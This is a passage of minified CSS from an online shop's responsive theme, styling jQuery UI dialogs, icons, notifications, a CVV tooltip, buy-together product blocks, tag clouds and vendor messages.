repeat-x;color:#222;}.ui-widget-content > a{color:#222;}.ui-widget-header{border:1px solid #aaa;background:#ccc url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_highlight-soft_75_cccccc_1x100.png?1767852007') 50% 50% repeat-x;color:#222;font-weight:bold;}.ui-widget-header a{color:#222;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_e6e6e6_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#555;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_75_dadada_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_65_ffffff_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_55_fbf9ee_1x400.png?1767852007') 50% 50% repeat-x;color:#363636;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_95_fef1ec_1x400.png?1767852007') 50% 50% repeat-x;color:#cd0a0a;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.ui-icon,.ui-widget-content .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-widget-header .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-state-default .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_888888_256x240.png?1767852007');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-active .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-highlight .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_2e83ff_256x240.png?1767852007');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_cd0a0a_256x240.png?1767852007');}.ui-icon-carat-1-n{background-position:0 0;}.ui-icon-carat-1-ne{background-position:-16px 0;}.ui-icon-carat-1-e{background-position:-32px 0;}.ui-icon-carat-1-se{background-position:-48px 0;}.ui-icon-carat-1-s{background-position:-64px 0;}.ui-icon-carat-1-sw{background-position:-80px 0;}.ui-icon-carat-1-w{background-position:-96px 0;}.ui-icon-carat-1-nw{background-position:-112px 0;}.ui-icon-carat-2-n-s{background-position:-128px 0;}.ui-icon-carat-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-64px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-64px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:0 -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-on{background-position:-96px -144px;}.ui-icon-radio-off{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px;}.ui-widget-overlay{background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px;}.header-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;}.help-inline{display:flex;margin-top:10px;}.help-inline p{padding:0px 0px 0px 0px;color:#e53451 !important;line-height:16px;width:95%;}.help-inline > svg > path{fill:#e53451;}.ty-discount-label{position:absolute;left:0;top:0;height:28px;white-space:nowrap;}.ty-discount-label_right{position:absolute;right:0;top:0;height:28px;white-space:nowrap;}.ui-widget-content.ui-dialog{max-width:1050px;}.ui-dialog-content{overflow-x:hidden;}.object-container{overflow-x:hidden;}.ui-dialog .ui-dialog-titlebar{background:transparent;}.ui-dialog .ui-dialog-titlebar-close .ui-icon-closethick{color:#333;}.ui-dialog .ui-dialog-titlebar-close.ui-state-hover .ui-icon-closethick{color:#595959 !important;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#d7d8db;}.ui-widget,.ui-widget button{font-family:'Open Sans','Helvetica Neue',-apple-system,sans-serif;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.object-container{padding:10px 20px 0px 20px;background:#fff;overflow:auto;}.notification-container-dialog{top:11px;right:20px;min-width:260px;max-width:calc(60%);position:absolute;z-index:1510;}.ui-widget-overlay{position:fixed;overflow:hidden;margin:0;padding:0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/picker_bg_outside.png?1767852007') repeat-x 0 -100% scroll #000;opacity:0.7;filter:alpha(opacity=70);}.ui-widget select,.ui-widget textarea{font-weight:normal;}.ui-dialog-content{overflow:visible;display:block !important;}.ui-widget-content.ui-dialog{margin-top:-1px;padding:0;border:none;max-width:930px;}.object-container .ty-control-group__label{float:none;width:auto;display:inline-block;min-width:120px;vertical-align:top;}.ui-dialog .ui-dialog-content{overflow:visible;padding:0;min-height:120px !important;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.ui-widget-content.ui-dialog{overflow:hidden;}.ui-dialog .ui-dialog-titlebar{padding:13px 20px 10px;border:none;border-bottom:1px solid #d5d5d5;background:#f6f6f6;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-corner-all{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-dialog .ui-resizable-se{right:1px;bottom:1px;}div.ui-dialog .ui-dialog-title{width:auto;margin:0;color:#2c3e50;font-weight:normal;font-size:18px;padding-right:20px;}.ui-dialog .ui-dialog-titlebar-close{top:27px;right:13px;padding:0;}.ui-dialog .ui-button-icon-only{text-indent:-9999px;border:none;background-color:transparent;}.ui-dialog .ui-button-icon-only:focus{outline:none;}.ui-dialog .ui-button-icon-only:hover{opacity:0.7;}.ui-draggable .ui-dialog-titlebar{cursor:url('../../../../../../../../design/themes/responsive/media/images/icons/openhand.cur?1679975911'), move;}.ui-dialog .buttons-container{margin:0px -20px;}.ui-dialog .buttons-container.picker{padding:13px 0;width:100%;border-top:1px solid #fff;background-color:#f9f9f9;}.buttons-container-picker{padding:0;width:100%;}.buttons-container-picker{padding:15px 20px;border:1px solid #e3e3e3;}.ui-dialog .buttons-container.picker > div{margin:0 15px;}.ui-widget-header .ui-icon-closethick{color:#e6e6e6;background:none;margin:-10px 0 0 -10px;text-indent:0;font:13px/1 'glyphs';speak:none;-webkit-font-smoothing:antialiased;opacity:0.7;}.ui-widget-header .ui-icon-closethick.ui-state-hover{opacity:1;}.ui-widget-header .ui-icon-closethick:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover{border:none;background:none;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#9ca4d6;}.ty-cart-content__estimation .ty-estimation-buttons{max-width:inherit;min-width:100%;}.buttons-container{background:#eee;padding:17px 20px;background:#f6f7f8;}.ty-estimation__title{margin-top:15px;font-weight:bold;font-size:16px;color:#a2a2a2;}.ty-estimation-buttons__rate{float:none;}.ty-estimation-buttons .ty-btn + .ty-btn{margin-left:0;}.ty-estimation-buttons .ty-btn{vertical-align:top;}.ty-ajax-loading-box__inner{display:none;margin:0 10px 0 5px;padding:6px 0 6px 27px;color:#fff;font-weight:bold;}.ty-ajax-loading-box{display:none;position:fixed;background:black;top:50%;right:50%;left:50%;z-index:100001;overflow:visible;opacity:0.8;border-radius:5px;width:52px;min-height:52px;margin:-26px 0 0 -26px;}.ty-ajax-loading-box::before{box-sizing:content-box;position:absolute;content:'';opacity:0.6;border-radius:50%;width:24px;height:24px;border:3px solid #4a4a4a;border-top:3px solid transparent;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load 1.2s infinite linear;animation:load 1.2s infinite linear;}@keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.ty-ajax-loading-box::before{top:calc(12px);}.ty-ajax-loading-box::before{left:calc(23%);}.ty-ajax-loading-box_text_block{min-width:120px;min-height:76px;background-position:44px 10px;}.ty-ajax-loading-box-with__text-wrapper{color:#fff;margin-top:50px;display:block;margin-left:0px;width:100%;padding:0px 5px 5px 5px;text-align:center;box-sizing:border-box;}.ty-ajax-overlay{position:fixed;top:0px;bottom:0px;left:0px;right:0px;z-index:10000;display:none;}.notification-content-extended{position:fixed;top:50%;left:50%;z-index:1101;margin:-40px 0 0 -320px;min-height:140px;width:640px;color:#000;background-color:#fff;border:1px solid gray;}.notification-content-extended .ty-product-notification__body{overflow:auto;}.notification-body-extended{color:#000;overflow-x:hidden;overflow-y:auto;}.notification-container{position:fixed;top:0;right:40px;z-index:1022;min-width:300px;width:40%;}.notification-container-top{top:10px;}.notification-content{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px 35px 10px 18px;line-height:150%;border-radius:2px;}.notification-content strong{margin-right:7px;}.notification-content-extended h1{position:relative;padding:13px 30px 10px 20px;border:none;border-bottom:1px solid #bdc3c7;background:#f8f9f9;font-weight:normal;font-size:18px;white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.notification-content-extended h1 span{position:absolute;top:15px;right:14px;width:16px;height:16px;color:#acacac;text-shadow:none;font:13px/1 'glyphs';opacity:1;cursor:pointer;speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:hover{color:#dfdfdf;opacity:1;}.ty-product-notification__body{padding:15px 20px;min-height:72px;}.ty-product-notification__buttons{padding:15px 20px;background:#ecf0f1;}.close{position:absolute;top:5px;right:7px;float:right;padding:0;border:0;background:transparent;font-size:20px;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:15px;cursor:pointer;-webkit-appearance:none;}.close:hover{text-decoration:none;cursor:pointer;}.alert-success,.alert-warning,.alert-error{position:relative;margin:7px 0 7px 0;border:1px solid;font-size:100%;opacity:0.96;}.alert-success{border-color:#8bc045;background:#d0eaae;color:#496e16;}.alert-success .close{color:#8bc045;}.alert-warning{border-color:#f39c12;background:#f5e08c;color:#ac6e0b;}.alert-warning .close{color:#f39c12;}.alert-error{border-color:#c0392b;background:#eb7064;color:white;}.alert-error .close{color:#c0392b;}.alert-error a{color:#fff;text-decoration:underline;}.errmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_error.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #e36c6c;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.normalmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_normal.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #88c550;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.infomsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_info.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #77b5e3;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.mrgt0{margin-top:0px !important;}.ty-cvv2-about{display:inline-block;margin-left:10px;}.ty-cvv2-about__note,.product-sold-qty{display:none;padding:15px 5px;width:340px;border:1px solid #fff;background-color:#fff;-webkit-border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 4px rgba(0,0,0,0.2);box-shadow:0 2px 4px rgba(0,0,0,0.2);}.ty-cvv2-about:hover .ty-cvv2-about__note{position:absolute;bottom:30px;left:-320px;z-index:2;display:block;}.ty-cvv2-about:hover .product-sold-qty{position:absolute;bottom:30px;left:-200px;z-index:2;display:block;}.ty-cvv2-about__image{float:left;padding:0 15px;}.ty-cvv2-about__description{float:left;width:240px;}.ty-cvv2-about__description-title{margin:0;}.caution_wrap{width:600px;margin:0 auto;padding:20px 54px;border:1px solid #c40000;border-radius:10px;box-sizing:border-box;font-size:16px;line-height:22px;}.caution_wrap span{font-size:18px;color:#c40000;margin-left:5px;}.ty-buy-together__products{white-space:nowrap;}.ty-buy-together__product{display:inline-block;margin:10px 0px 20px;width:195px;vertical-align:middle;text-align:center;}.ty-buy-together__plus{display:inline-block;margin:0 15px 20px;color:#bdc3c7;font-size:350%;}.ty-buy-together__product-name{padding:5px 0 0;white-space:normal;}.ty-buy-together__product-options{padding:5px 0 0;}.ty-buy-together__product-price{padding:5px 0 0;}.ty-buy-together-option{padding:5px 0 0;}.ty-buy-together-option__name{font-weight:bold;}.ty-buy-together__description{padding-top:10px;margin:20px 5px 5px;border-top:1px dotted #ccc;}.ty-buy-together-box{text-align:left;min-width:360px;}.ty-buy-together-box .ty-product-variant-image{margin-left:134px;}.ty-buy-together-box select{min-width:220px;}.ty-buy-together-price{padding:20px 20px 0px;margin:55px 0;border-top:1px solid #e3e9ec;}.ty-buy-together-price__title{display:inline-block;padding-right:30px;width:140px;}.ty-buy-together-price__new{padding-top:10px;font-size:140%;font-weight:bold;}.ty-buy-together-notification__item{margin-left:20px;margin-bottom:7px;overflow:hidden;}.ty-buy-together-notification__item-link{float:left;max-width:60%;}.ty-buy-together-orders__products{margin-top:10px;}.ty-buy-together-cart-items__list{padding-left:20px;margin-left:20px;margin-top:10px;border-left:1px solid #fff;}.ty-buy-together-info{margin-top:10px;}.ty-buy-together-info__product{margin:0;font-size:120%;font-weight:bold;}.ty-buy-together-info__item{padding:10px 0;border-bottom:1px solid #e5e5e5;color:#737373;}.ty-buy-together-info__item:last-child{border-bottom:0;}.ty-buy-together-popup{margin-bottom:20px;}@media (max-width: 979px){.ty-buy-together__products{white-space:normal;}.ty-buy-together__product{width:175px;}}@media (max-width: 767px){.ty-buy-together__product{display:block;margin:0;width:100%;}.ty-buy-together__plus{margin:0;width:100%;text-align:center;}.ty-buy-together-notification__item{margin-left:0px;}.ty-buy-together-notification__item-link{max-width:60%;}.ty-product-notification__price{margin-left:0px;}.ty-product-notification__body ul ul{margin-left:20px;}.ty-buy-together-notification__items .ty-product-notification__body .ty-product-options__info{margin-top:0px;}.ty-buy-together-notification__items .ty-buy-together-notification__items .ty-buy-together-notification__item{padding-left:20px;}.ty-buy-together-popup .ty-table__responsive-content{float:left;width:50%;}.ty-buy-together-popup .ty-table__responsive-header{width:35%;}.ty-buy-together-box .ty-product-variant-image{margin-left:0px;}.ty-buy-together-box{min-width:100px;}.ty-buy-together-cart-items__list .ty-cart-items__list-item-desc{width:150px;}}.ty-tag-cloud{margin:10px 0;}.ty-tag-cloud__item{margin-right:10px;}.ty-tag-level-0,.ty-tag-level-0:active{font-size:100%;}.ty-tag-level-1,.ty-tag-level-1:active{font-size:150%;}.ty-tag-level-2,.ty-tag-level-2:active{font-size:200%;}.ty-tag-level-3,.ty-tag-level-3:active{font-size:250%;}.ty-tag-level-4,.ty-tag-level-4:active{font-size:300%;}.ty-tag-level-5,.ty-tag-level-5:active{font-size:350%;}.ty-tag-level-6,.ty-tag-level-6:active{font-size:400%;}ul.ty-tags-list{padding-left:0;}.ty-tags-list__item{display:inline-block;}.ty-tags-list__a{position:relative;display:block;float:left;margin:3px 5px 3px 15px;padding:0 27px 0 10px;font-size:12px;line-height:24px;text-decoration:none;border:0 none;background:#e6e6e6;}.ty-tags-list__a:before{position:absolute;top:50%;left:-14px;float:left;margin-top:-12px;width:0;height:0;border-width:12px 14px 12px 0;border-style:solid;border-color:transparent #e6e6e6 transparent transparent;content:"";}.ty-tags-list__a:after{position:absolute;top:50%;left:0;float:left;margin-top:-2px;width:4px;height:4px;background:#fff;content:"";}.ty-tags-list__a{background:#e6e6e6;color:#676767;transition:none;padding-right:10px;}.ty-tags-list__a:hover{background:#16a085;color:#fff;text-shadow:none;}.ty-tags-list__a:hover:before{border-right-color:#16a085;}.ty-newsletters{margin-bottom:30px;}.ty-newsletters__item{margin-bottom:5px;}.checkout-steps .ty-newsletters{padding:0 20px;}.ty-checkout__billing-options .ty-newsletters{padding:0;}.ty-footer-form-block--responsive > form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.ty-footer-form-block--responsive .ty-footer-form-block__title{padding:0;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container{padding-left:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-footer-form-block-policy__input{width:100%;padding-bottom:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-lable-subscribe-policy{margin-bottom:10px;}.ty-footer-form-block--responsive .ty-lable-subscribe-policy > a{color:inherit;text-decoration:underline;}.ty-vendor-communication-post{position:relative;margin:10px 0 15px 0;padding:10px 5px 10px 10px;border:1px solid #fff;border-radius:4px;background:#fff;}.ty-vendor-communication-post__wrapper{box-sizing:border-box;padding:10px;border:1px solid #fff;background-color:#fff;}@media (min-width: 768px){.ty-vendor-communication-post__wrapper{padding:20px;}}.ty-vendor-communication-post__img{float:left;width:60px;margin-top:10px;}.ty-vendor-communication-post__img .ty-icon-user{display:block;text-align:center;border-radius:30px;border:1px solid #fff;font-size:32px;line-height:1.9;color:rgba(0,0,0,0.3);background:#fff;}.ty-vendor-communication-post__logo{border-radius:50%;border:1px solid #fff;}.ty-vendor-communication-post__info{overflow:hidden;padding-left:25px;}.ty-vendor-communication-post__author{font-weight:bold;}.ty-vendor-communication-post__date{text-align:center;color:#adadad;font-size:12px;}.ty-vendor-communication-post__message{line-height:1.75;word-wrap:break-word;}.ty-vendor-communication-post .ty-caret{top:auto;bottom:-16px;transform:scale(-1);}@media (min-width: 768px){.ty-vendor-communication-post{padding:15px;}}@media (max-width: 767px){.ty-vendor-communication-post__img{width:30px;}.ty-vendor-communication-post__img .ty-icon-user{font-size:15px;}.ty-vendor-communication-post__info{padding-left:5px;}}.ty-vendor-communication-post__you .ty-vendor-communication-post{background-color:#fff;border:1px solid #d9d9d9;}.ty-vendor-communication-post__you .ty-vendor-communication-post__author{text-align:right;}.ty-vendor-communication-post__you .ty-caret{left:auto;right:20px;}.ty-vendor-communication-post__you .ty-caret-outer{border-right-color:#d9d9d9;transform:scaleX(-1);}.ty-vendor-communication-post__you 